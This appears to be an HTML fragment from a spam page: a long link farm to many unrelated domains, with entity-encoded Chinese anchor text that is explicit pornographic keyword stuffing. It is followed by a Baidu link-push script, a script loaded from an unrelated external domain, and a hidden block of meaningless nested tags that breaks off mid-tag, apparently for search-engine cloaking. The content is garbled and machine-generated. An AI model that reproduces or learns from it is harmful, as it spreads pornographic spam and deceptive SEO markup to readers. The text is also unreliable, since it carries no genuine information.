<a href="http://czyztjy.cn" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://menggudy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://candosoft.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://1wka.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://zhylqq.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://hswlx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://phoschem.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://gazs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://hljlq888.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bielitv.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://dqhpw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dodolp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xzychb.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://183ks.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiameili.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://jscld.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xafdjy.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://lusewang.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://dingzihu888.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://5128686.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://kkqzj.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://ulccd.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qilujian.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ludeng023.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzbeng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnmn120.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://101jiudian.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyway.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://jdragon1.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://447a.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zl520.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://meijia77.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fyedm.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wisardgao.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://matechuan.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wg07.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://830m.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://bjglt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://hljnk.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://fyedm.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://szkypcb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://bjglt.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://zmxcun.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://fyedm.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://228884.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weitao369.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://wtuchina.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhaols.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdw360.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faodelli.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://ganmulun.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://drscf.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11xcxc.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://7yueban.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qfsljd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://sylyey.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ehvk.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://soleus.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://shenzhen-ems.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flwangdian.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://591xuexi.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fiberedup.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmxcun.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://tlqy58.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://qsgmb.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://hebeishilongwang.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fd-10.cn" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://jychtz58.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://souljay.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xyx366.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haoniuren.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://krtln.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yameigou.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlstny.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/" type="text/javascript" charset="UTF-8"></script>
</body><div id="6c8w8" class="pl_css_ganrao" style="display: none;"><del id="6c8w8"><table id="6c8w8"><td id="6c8w8"></td></table></del><source id="6c8w8"></source><strong id="6c8w8"></strong><strike id="6c8w8"></strike><pre id="6c8w8"></pre><sup id="6c8w8"></sup><s id="6c8w8"></s><kbd id="6c8w8"></kbd><abbr id="6c8w8"></abbr><dfn id="6c8w8"></dfn><s id="6c8w8"></s><kbd id="6c8w8"></kbd><acronym id="6c8w8"></acronym><tr id="6c8w8"><kbd id="6c8w8"><nav id="6c8w8"></nav></kbd></tr><del id="6c8w8"></del><ul id="6c8w8"></ul><li id="6c8w8"></li><rt id="6c8w8"></rt><samp id="6c8w8"></samp><rt id="6c8w8"></rt><center id="6c8w8"></center><tbody id="6c8w8"></tbody><li id="6c8w8"></li><dl id="6c8w8"><pre id="6c8w8"><tbody id="6c8w8"></tbody></pre></dl><tr id="6c8w8"></tr><abbr id="6c8w8"><cite id="6c8w8"><dd id="6c8w8"></dd></cite></abbr><pre id="6c8w8"></pre><small id="6c8w8"></small><abbr id="6c8w8"></abbr><dl id="6c8w8"></dl><tr id="6c8w8"></tr><th id="6c8w8"><samp id="6c8w8"><noframes id="6c8w8"></noframes></samp></th><th id="6c8w8"></th><option id="6c8w8"><abbr id="6c8w8"><dl id="6c8w8"></dl></abbr></option><center id="6c8w8"><pre id="6c8w8"><tbody id="6c8w8"></tbody></pre></center><menu id="6c8w8"><tbody id="6c8w8"><table id="6c8w8"></table></tbody></menu><pre id="6c8w8"></pre><pre id="6c8w8"></pre><source id="6c8w8"></source><delect id="6c8w8"><abbr id="6c8w8"><dl id="6c8w8"></dl></abbr></delect><rt id="6c8w8"><dfn id="6c8w8"><acronym id="6c8w8"></acronym></dfn></rt><xmp id="6c8w8"></xmp><em id="6c8w8"></em><kbd id="6c8w8"></kbd><delect id="6c8w8"></delect><noscript id="6c8w8"></noscript><noscript id="6c8w8"></noscript><del id="6c8w8"></del><source id="6c8w8"></source><rt id="6c8w8"><del id="6c8w8"><li id="6c8w8"></li></del></rt><nav id="6c8w8"></nav><menu id="6c8w8"></menu><ul id="6c8w8"></ul><nav id="6c8w8"><th id="6c8w8"><button id="6c8w8"></button></th></nav><center id="6c8w8"></center><acronym id="6c8w8"></acronym><dd id="6c8w8"></dd><table id="6c8w8"><td id="6c8w8"><tbody id="6c8w8"></tbody></td></table><kbd id="6c8w8"></kbd><optgroup id="6c8w8"></optgroup><input id="6c8w8"><tr id="6c8w8"><center id="6c8w8"></center></tr></input><dd id="6c8w8"></dd><pre id="6c8w8"></pre><code id="6c8w8"><td id="6c8w8"><acronym id="6c8w8"></acronym></td></code><center id="6c8w8"><tbody id="6c8w8"><rt id="6c8w8"></rt></tbody></center><tbody id="6c8w8"></tbody><s id="6c8w8"></s><cite id="6c8w8"></cite><noscript id="6c8w8"></noscript><kbd id="6c8w8"></kbd><menu id="6c8w8"></menu><table 